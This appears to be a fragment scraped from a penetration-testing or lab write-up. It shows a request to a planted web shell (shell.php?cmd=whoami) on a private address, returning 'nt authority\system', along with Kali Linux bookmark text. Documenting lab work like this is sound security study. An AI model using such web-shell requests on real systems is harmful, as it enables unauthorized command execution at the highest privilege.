 192.168.115.189:8080/she
192.168.115.189:8080/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
nt authority\system ;